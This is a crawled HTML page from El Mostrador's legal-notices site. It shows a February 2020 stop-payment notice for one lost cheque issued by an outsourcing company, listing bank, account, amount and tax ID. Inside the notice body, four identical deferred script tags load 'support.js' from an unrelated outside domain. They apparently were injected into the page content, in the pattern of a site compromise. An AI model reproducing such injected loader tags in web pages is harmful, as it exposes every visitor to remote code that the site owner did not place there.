

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://legales.elmostrador.cl/main/ver/id/323078
body_size: 6842
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

    <head profile="http://gmpg.org/xfn/11">

        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

        <meta http-equiv="Content-Style-Type" content="text/css" />

        <meta name="robots" content="noindex,noarchive" />

        <title>El Mostrador - Avisos Legales</title>

        <meta name="keywords" content="avisos legales, notaria, publicaciones, extravio cheques, extravio facturas, onp, publicaciones documentos, perdida de cheques" />

        <meta name="description" content=" Licitaciones públicas, juntas de accionistas, balances, concursos públicos, cheques perdidos, órdenes de no pago. Publique con nosotros." />

        <link rel="canonical" href="https://legales.elmostrador.cl" />

        <!-- @mainStyles -->

        <link rel="shortcut icon" href="/assets/faviconElmo2.ico" type="image/x-icon" />

        <link rel="stylesheet" type="text/css" href="/assets/css/mix.css"   media="screen,projection,print" />

        <link rel="stylesheet" type="text/css" href="/assets/css/legales.css"   media="screen,projection,print" />

        <link rel="stylesheet" type="text/css" href="/assets/css/print.css"     media="print" />

        <!-- /@mainStyles -->

        <!-- @GoogleAdManager -->

        <script type="text/javascript" src="https://partner.googleadservices.com/gampad/google_service.js"></script>

        <script type="text/javascript" src="/legal/web/js/ads.js"></script>

        <script type="text/javascript">

            GS_googleAddAdSenseService(AD.account);

            GS_googleEnableAllServices();

        </script>

        <script type="text/javascript">

            for(var name in AD.slots) GA_googleAddSlot(AD.account, AD.slots[name]);

            GA_googleFetchAds();

        </script>

        <!-- /@GoogleAdManager -->

    <!-- Google Analytics -->

        <!-- @GoogleAnalytics -->

        <script type="text/javascript">

            var _gaq = _gaq || [];

            _gaq.push(['_setAccount', 'UA-13228357-1']);

            _gaq.push(['_setDomainName', 'elmostrador.cl']);

            _gaq.push(['_setAllowLinker', true]);

            _gaq.push(['_trackPageview', '/home/legales']);

            (function() {

            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

            ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';

            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

            })();

        </script>

            <!-- /@GoogleAnalytics --> 

        <!-- Fin Google Analytics -->

            <!--[if IE 6]>

                <link rel="stylesheet" href="s/ie6.css" type="text/css" media="screen, projection" />

            <![endif]-->

        <!-- @scripts -->

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/jquery.cookie.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/common.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/widgets.js"></script>

        <!-- /@scripts -->

        

        <!-- EL MOSTRADOR DESKTOP -->

            

        <!-- CSS

        –––––––––––––––––––––––––––––––––––––––––––––––––– -->

        <link href="/assets/css/bootstrap.min.css" rel="stylesheet"> <!-- Bootstrap core CSS -->

        <link href="/assets/css/elmostrador-layout.css" rel="stylesheet"> <!-- CSS :: El Mostrador -->

        <link href="/assets/css/weather-icons.css" rel="stylesheet"> 

        <link href="/assets/css/elmostrador-iconos.css" rel="stylesheet"> <!-- Iconos :: El Mostrador -->

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>

        <!-- Fonts

        –––––––––––––––––––––––––––––––––––––––––––––––––– -->

        <link href='https://fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css'> <!-- Droid Sans -->

        <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700italic,700' rel='stylesheet' type='text/css'> <!-- Droid Serif -->

        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.0/css/all.min.css" integrity="sha512-DxV+EoADOkOygM4IR9yXP8Sb2qwgidEmeqAEmDKIOfPRQZOWbXCzLC6vjbZyy0vPisbH2SyW27+ddLVCN+OMzQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />

        <!-- EL MOSTRADOR DESKTOP -->

    </head>

    <body id="page" class="ct-legales avisos-legales-id">

        <!-- EL MOSTRADOR DESKTOP -->

        <!-- - - - - - -  H E A D E R   - - - - - - -->

        

        <header class="cabecera-fija">

            <!-- Logo + Menú de navegación -->

            <div class="blog-masthead">

                

                <nav class="blog-nav navbar navbar-default">

                  <div class="container-fluid">

                    

                        <div class="navbar-header">

                            <div class="row">

                                <h1 class="col-xs-10 col-sm-12 col-md-12">

                                    
                                    <a class="navbar-brand main-logo" href="https://www.elmostrador.cl" title="El Mostrador, el primer diario digital de Chile"
                                                                            >El Mostrador, el primer diario digital de Chile.</a>

                                </h1>

                                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#elmostrador-navbar-collapse">

                                    <span class="sr-only">Toggle navigation</span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                </button>

                            </div> <!-- /.row -->

                        </div> <!-- /.navbar-header -->

                    

                        <div class="collapse navbar-collapse" id="elmostrador-navbar-collapse">

                        

                            <!-- Botón "Buscar" -->

                            <a class="btn btn-default pull-right buscar" href="https://www.elmostrador.cl/search" role="button" title="Buscar en El Mostrador">Buscar</a>

                            <div class="pull-right">

                                <ul class="nav navbar-nav">

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/" title="Ir a enlace">Noticias</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/mercados/" title="Ir a enlace">Mercados</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/tv/" title="Ir a enlace">TV</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/cultura/" title="Ir a enlace">Cultura</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/agenda-pais/" title="Ir a enlace">Agenda País</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/braga/" title="Ir a enlace">Braga</a></li>

                                    <!--li><a class="blog-nav-item" href="https://e-pistolas.org/" title="Ir a enlace">E-pístolas</a></li-->

                                    <li><a class="blog-nav-item active" href="https://legales.elmostrador.cl" title="Ir a enlace">Avisos Legales</a></li>                                                                      

                                </ul>

                            </div> <!-- /.pull-right -->

                        </div><!-- /.navbar-collapse -->

                      </div><!-- /.container-fluid -->

                </nav>

            </div> <!-- /.blog-masthead -->

        </header> <!-- /.cabecera-fija -->

        <!-- Cabecera Categoría -->

        <div class="cabecera-categoria avisos-legales">

            <div class="container-fluid">

                <div class="row">

                    <h2 class="col-sm-6 col-md-8"><i class="icon-avisos-legales"></i> Avisos Legales</h2>

                    <div class="col-sm-6 col-md-4 clima">

                        <div>

                            <i id="icono-clima"></i><p id="temperaturaCiudad" class="grados-celsius"></p>

                            <p id="nombreCiudad" class="ciudad">Santiago</p>

                            <!-- Dropdown para cambiar la ciudad -->

                            <div class="contendor-despliegue-ciudades" style="position: relative;">

                                <a id="dLabel" data-target="#" href="#" data-toggle="dropdown" aria-haspopup="true" role="button" aria-expanded="false" title="Ver otras ciudades"><i class="fa-solid fa-square-plus"></i></a>

                                <ul class="dropdown-menu" role="menu" aria-labelledby="dLabel">

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349874" class="linkCiudadClima" >Arica</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349864" class="linkCiudadClima" >Iquique</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349862" class="linkCiudadClima" >Antofagasta</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349877" class="linkCiudadClima" >Copiapo</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349881" class="linkCiudadClima" >La Serena</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349861" class="linkCiudadClima" >Valparaiso</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349859" class="linkCiudadClima" >Santiago de Chile</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349867" class="linkCiudadClima" >Rancagua</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349869" class="linkCiudadClima" >Talca</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349860" class="linkCiudadClima" >Concepcion</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349871" class="linkCiudadClima" >Temuco</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349872" class="linkCiudadClima" >Valdivia</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349883" class="linkCiudadClima" >Puerto Montt</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="347245" class="linkCiudadClima" >Coyhaique</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349884" class="linkCiudadClima" >Punta Arenas</a></li>

                                </ul>

                            </div>

                        </div>

                    </div> <!-- /.clima -->

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

            <!-- Fecha, actualización y Redes Sociales -->

            <div class="container-fluid">

                <div class="row">

                    
                    <p class="col-xs-12 col-sm-8 col-md-9 col-lg-9 fecha"><small><span>Jueves, 15 de enero de 2026</span></small></p>

                    <ul class="col-xs-12 col-sm-4 col-md-3 col-lg-3 rrss">

                        <div class="pull-right">

                            <li class="col-md-2 col-md-offset-2"><a href="https://www.facebook.com/elmostrador" title="Ir a enlace">  <i class="fab fa-facebook-square"></i>  </a></li>

                            <li class="col-md-2"><a href="https://twitter.com/elmostrador" title="Ir a enlace">  <i class="fa-brands fa-x-twitter"></i>          </a></li>

                            <li class="col-md-2"><a href="https://instagram.com/el_mostrador" title="Ir a enlace">  <i class="fab fa-instagram"></i>        </a></li>

                            <li class="col-md-2"><a href="mailto:info@elmostrador.cl" title="Ir a enlace">  <i class="fa fa-envelope"></i>         </a></li>

                            <li class="col-md-2"><a href="https://www.elmostrador.cl/destacado/feed" title="Ir a enlace">  <i class="fa fa-rss"></i>              </a></li>

                        </div>

                    </ul>

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

        </div> <!-- /.cabecera-categoria .avisos-legales -->

        <!-- Sub-menú de la Categoría -->

        <div class="submenu-categoria noticias hidden-xs">

            <div class="container-fluid">

                <div class="row">

                    <ul class="col-xs-12 col-sm-12 col-md-12">

                        <li class="item-1"><a class="blog-nav-item" href="https://www.elmostrador.cl" title="Ir a enlace">Portada</a></li>

                        <li class="item-2"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/pais/" title="Ir a enlace">País</a></li>

                        <li class="item-3"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/mundo/" title="Ir a enlace">Mundo</a></li>

                        <li class="item-5"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/opinion/" title="Ir a enlace">Blogs y opinión</a></li>

                        <!-- <li class="item-10"><a class="blog-nav-item" href="http://e-pistolas.org/" title="Ir a enlace">E-Pístolas</a></li> -->

                        <li class="item-6"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/sin-editar/" title="Ir a enlace">Sin Editar</a></li>

                        <li class="item-8"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/deportes/" title="Ir a enlace">Deportes</a></li>

                        <!--li class="item-4"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/sociales" title="Ir a enlace">Sociales</a></li-->

                        <!--li class="item-7"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/kiosko" title="Ir a enlace">Kiosco</a></li-->

                        <li class="item-9"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/multimedia/" title="Ir a enlace">Multimedia</a></li>

                    </ul>

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

        </div> <!-- /.submenu-categoria .noticias-->

        <div id="header">

            <div class="legal-notice cf">

                <div class="container">

                    <div class="col-sm-12 col-md-12 col-lg-12">

                        <p class="fl">Contáctenos para avisar <a href="mailto:avisos@elmostrador.cl"><strong>avisos@elmostrador.cl</strong></a></p>

                        <p class="fr"><a target="_blank" href="https://www.elmostrador.cl/page/tarifario-servel.html"><strong>Tarifario Servel</strong></a> | Teléfono: +56 9 6919 6517</p>

                    </div>

                </div> <!-- /.container -->

              </div> <!-- /.legal-notice .cf -->

        </div>

        <!-- EL MOSTRADOR DESKTOP -->

        <!-- @wrap -->

        <div id="wrap">

    		<!-- @mainArea -->

    		<div class="main-area cf">

    			<!-- @content -->

    			<div id="content" class="fl">

    			
<script type="text/javascript">
 function autoIframe(frameId){
        try{
            frame = document.getElementById(frameId);
            innerDoc = (frame.contentDocument) ? frame.contentDocument : frame.contentWindow.document;

            if (innerDoc == null){
                            // Google Chrome
                frame.height = document.all[frameId].clientHeight + document.all[frameId].offsetHeight + document.all[frameId].offsetTop;
            }
                    else{
                    objToResize = (frame.style) ? frame.style : frame;
                    objToResize.height = (innerDoc.body.scrollHeight + 18 + 300) + "px";
                    }
        }
 
        catch(err){
                alert('Err: ' + err.message);
            window.status = err.message;
        }
    }

</script><!-- @postDetail -->

<div class="post-detail">

    	
 
	<!-- Modulo versión imprimible -->
	<div id="print_portada" class="alignright no-print">
		<a href="/main/imprimir/id/323078" target="_blank"  alt="Imprimir Portada">
			<span class="fr" style="
					border: 2px solid #bb8220!important;
					padding: 5px;
					background: #bb8220!important;
					color: white;
					font-weight: bold;
				">Imprimir Portada</span>
		</a>
	</div>
	 
	<em class="date">17 de febrero de 2020</em>
	<h1 class="post-title">ECR Group: Orden De No Pago 14-02-2020</h1>
	<div class="cb"></div>
<script>
$( document ).ready(function() {
	if($('#google-embeddoc').length > 0) {
		var w = $('#google-embeddoc').attr('webroot');
		var f = $('#google-embeddoc').attr('filename');
		$('.titlelink').attr('href', w+f );
	}
});
</script>
<!--[if lt IE 8]>
<script>
$( document).ready(function() {
if($('#google-embeddoc').length > 0) {
$("#google-embeddoc").hide();
}
});
</script>
<style>
#print_docs {
	display:none;
}
</style>
<![endif]-->
	<!-- start content -->
        <div id="legal-doc" class="notembed" style="margin: 0 auto; width: 710px">
		<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><table style="width: 720px;" border="1" cellspacing="0" cellpadding="0" align="center">
<colgroup><col span="10" width="80"></col> </colgroup> 
<tbody>
<tr style="text-align: center;" height="46">
<td width="80" height="46"><strong><span style="font-size: x-small;">FECHA</span></strong></td>
<td width="80"><strong><span style="font-size: x-small;">BANCO</span></strong></td>
<td width="80"><strong><span style="font-size: x-small;">N&deg;CUENTA   CORRIENTE</span></strong></td>
<td width="80"><strong><span style="font-size: x-small;">CHEQUE   N&deg; (DESDE)</span></strong></td>
<td width="80"><strong><span style="font-size: x-small;">CHEQUE   N&deg; (HASTA)</span></strong></td>
<td width="80"><strong><span style="font-size: x-small;">MOTIVO   ORDEN DE NO PAGO</span></strong></td>
<td width="80"><strong><span style="font-size: x-small;">MONEDA&nbsp;</span></strong></td>
<td width="80"><strong><span style="font-size: x-small;">EMPRESA</span></strong></td>
<td width="80"><strong><span style="font-size: x-small;">RUT</span></strong></td>
<td width="80"><strong><span style="font-size: x-small;">ESTADO</span></strong></td>
</tr>
<tr height="18">
<td height="18"><span style="font-size: x-small;">14-02-2020</span></td>
<td><span style="font-size: x-small;">BCI</span></td>
<td><span style="font-size: x-small;">10674926</span></td>
<td><span style="font-size: x-small;">37985</span></td>
<td><span style="font-size: x-small;">37985</span></td>
<td><span style="font-size: x-small;">EXTRAVIO</span></td>
<td><span style="font-size: x-small;">$&nbsp;&nbsp;60.000&nbsp;</span></td>
<td><span style="font-size: x-small;">GESTION TOTAL DE OUTSOURCING EN RR.HH. S.A.</span></td>
<td><span style="font-size: x-small;">76797638-0</span></td>
<td><span style="font-size: x-small;">ENVIADO</span></td>
</tr>
</tbody>
</table>        </div>
	<!-- end content -->
    <!--<p><a href="/main/imprimir/id/323078" target="_blank">Versión Imprimible</a></p>-->
</div>
<!-- /@postDetail -->

    			</div>

    			<!-- /@content -->

    		</div>

    		<!-- /@mainArea -->

    	</div>

    	<!-- /@wrap -->

        <footer class="enlaces-footer">

            <div class="container">

                
                                    <img class="logo-footer" src="/assets/from_old_prensa/img/elmostrador-logo.png" alt="El Mostrador, el primer diario digital de Chile.">
                
                <ul class="col-sm-7 col-md-6 col-lg-7 col-xs-12 rrss-footer">

                    <li class="col-md-1 col-md-offset-7 col-xs-2 col-xs-offset-1"><a href="https://www.facebook.com/elmostrador" title="Ir a enlace" target="_blank">  <i class="fab fa-facebook-square"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://twitter.com/elmostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-x-twitter"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://cl.linkedin.com/company/el-mostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-linkedin"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://whatsapp.com/channel/0029Va4vkTF0bIdk37Y0cM0r" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-whatsapp"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://instagram.com/el_mostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-instagram"></i></a></li>

                </ul> <!-- /.rrss-footer -->

            </div> <!-- /.container -->

            <div class="container">

                <section class="col-md-12 col-xs-12 line-hgt">

                    <ul class="categoria-enlaces">

                        <h5>Grupo El Mostrador</h5>

                        <li><a href="https://www.elmostrador.cl/page/quienes-somos.html" title="Ir a enlace" target="_blank">Quiénes somos</a></li>

                        <li><a href="https://www.elmostrador.cl/page/carta-etica-fundacional.html" title="Ir a enlace" target="_blank">Carta ética fundacional</a></li>

                        <li><a href="https://media-front.elmostrador.cl/2025/08/Principios-Editoriales.pdf" target="_blank" title="Ir a enlace">Principios editoriales</a></li>

                        <li><a href="https://www.landingelmostrador.cl/publicita-con-nosotros/" title="Ir a enlace" target="_blank">Publicite en El Mostrador</a></li>

                        <li><a href="https://www.elmostrador.cl/page/politica-de-privacidad-y-condiciones-de-uso.html" title="Ir a enlace" target="_blank">Políticas de Privacidad</a></li>

                        <li><a href="https://www.elmostrador.cl/page/normas-comunitarias.html" title="Ir a enlace" target="_blank">Reglas de la comunidad</a></li>

                        <!--li><a href="https://www.elmostrador.cl/preguntas-frecuentes/" title="Ir a enlace">Preguntas frecuentes</a></li-->

                        <li><a href="https://www.elmostrador.cl/page/contacto.html" title="Ir a enlace" target="_blank">Contáctenos</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>El Mostrador</h5>

                        <li><a href="https://www.elmostrador.cl/noticias/pais/" title="Ir a enlace" target="_blank">País</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/mundo/" title="Ir a enlace" target="_blank">Mundo</a></li>    				

                        <li><a href="https://www.elmostrador.cl/noticias/opinion/" title="Ir a enlace" target="_blank">Opinión</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/sin-editar/" title="Ir a enlace" target="_blank">Sin Editar</a></li>

                        <!--li><a href="https://www.elmostrador.cl/noticias/kiosko/" title="Ir a enlace">Kiosco</a></li-->

                        <li><a href="https://www.elmostrador.cl/noticias/deportes" title="Ir a enlace" target="_blank">Deportes</a></li>

                        <li><a href="https://www.elmostrador.cl/vodcast/" title="Ir a enlace" target="_blank">Vodcast</a></li>

                    </ul>

                    <!--span>&nbsp;</span--> <!-- separador border -->

                    <!--ul class="categoria-enlaces">

                        <h5>Mercados</h5>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/marcando-pauta-mercado/" title="Ir a enlace">Marcando Pauta</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/kiosko-bolsa-mercado/" title="Ir a enlace">Kiosco de la Bolsa</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/sin-editar-mercado/" title="Ir a enlace">Sin Editar</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/opinion-mercado/" title="Ir a enlace">Blogs y Opinión</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/analisis/" title="Ir a enlace">Análisis e Informes</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/flashes-mercado-mercado/" title="Ir a enlace">Flashes de Mercado</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/multimedia-mercado/" title="Ir a enlace">Multimedia</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/podcast-mercado/" title="Ir a enlace">Podcast</a></li>

                    </ul-->

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Multimedia</h5>

                        <li><a href="https://www.elmostrador.clhttps://www.elmostrador.cl/noticias/multimedia/clic-am/" title="Ir a enlace" target="_blank">Clic AM</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/al-pan-pan/" title="Ir a enlace" target="_blank">Al Pan Pan</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/corea-del-centro/" title="Ir a enlace" target="_blank">Corea del Centro</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/sin-tapujos/" title="Ir a enlace" target="_blank">Sin Tapujos</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/empieza-x-aca/" title="Ir a enlace" target="_blank">Empieza x acá</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/la-mesa/" title="Ir a enlace" target="_blank">La Mesa</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/punto-por-punto/" title="Ir a enlace" target="_blank">Punto por Punto</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/de-aqui-no-sale/" title="Ir a enlace" target="_blank">De aquí no sale</a></li>

						<li><a href="https://www.elmostrador.cl/noticias/multimedia/hora-de-conversar/" title="Ir a enlace" target="_blank">Hora de conversar</a></li>

						<li><a href="https://www.elmostrador.cl/noticias/multimedia/lista-de-espera/" title="Ir a enlace" target="_blank">Lista de espera</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/entre-hilos/" title="Ir a enlace" target="_blank">Entre Hilos</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/cita-de-libros/" title="Ir a enlace" target="_blank">Cita de Libros</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/dialogos-de-el-mostrador/" title="Ir a enlace" target="_blank">Diálogos de El Mostrador</a></li>

                    </ul>

                    <!--span>&nbsp;</span--> <!-- separador border -->

                    <!--ul class="categoria-enlaces">

                        <h5>Cultura + Ciudad</h5>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/destacados-cultura/" title="Ir a enlace">Destacados</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/imperdibles/" title="Ir a enlace">Imperdibles</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/agenda/" title="Ir a enlace">Agenda</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/critica-opinion/" title="Ir a enlace">Crítica y Opinión</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/recitales-cultura/" title="Ir a enlace">Recitales</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/concursos/" title="Ir a enlace">Concursos</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/ensayos/" title="Ir a enlace">Ensayos y Literatura</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/turismo-viajes/" title="Ir a enlace">Turismo y Viajes</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/breves-culturales/" title="Ir a enlace">Breves Culturales</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/belleza-fisica/" title="Ir a enlace">Belleza Física</a></li>                

                    </ul-->

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Agenda País</h5>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/" title="Ir a enlace" target="_blank">Destacados</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-inclusiva/" title="Ir a enlace" target="_blank">Agenda Inclusiva</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-sustentable/" title="Ir a enlace" target="_blank">Agenda Sustentable</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-digital/" title="Ir a enlace" target="_blank">Agenda Digital</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-innovacion/" title="Ir a enlace" target="_blank">Agenda Innovación</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/agenda-municipal/" title="Ir a enlace" target="_blank">Agenda Municipal</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/vida-en-linea/" title="Ir a enlace" target="_blank">Agenda Saludable</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/ninez/" title="Ir a enlace" target="_blank">Agenda Niñez</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/agenda-social/" title="Ir a enlace" target="_blank">Agenda Social</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/mascotas/" title="Ir a enlace" target="_blank">Animales</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Braga</h5>

                        <li><a href="https://www.elmostrador.cl/braga/" title="Ir a enlace" target="_blank">Portada</a></li>

						<li><a href="https://www.elmostrador.cl/careoria/yo-opino/" title="Ir a enlace" target="_blank">Yo Opino</a></li>

                        <li><a href="https://www.elmostrador.cl/braga/braga-tv/" title="Ir a enlace" target="_blank">Braga Multimedia</a></li>

                        <li><a href="https://www.elmostrador.cl/braga/mujeres-inolvidables/" title="Ir a enlace" target="_blank">Mujeres Inolvidables</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/autocuidado/" title="Ir a enlace" target="_blank">Autocuidado</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Avisos Legales</h5>

                        <li><a href="https://www.elmostrador.cl/page/publicidad.html" title="Ir a enlace" target="_blank">Publique con nosotros</a></li>

                        <li><a href="/?car=1" title="Ir a enlace" target="_blank">Estados Financieros</a></li>

                        <li><a href="/?car=2" title="Ir a enlace" target="_blank">Citaciones</a></li>

                        <li><a href="/?car=11" title="Ir a enlace" target="_blank">Extractos</a></li>

                        <li><a href="/?car=22" title="Ir a enlace" target="_blank">Tarifas</a></li>

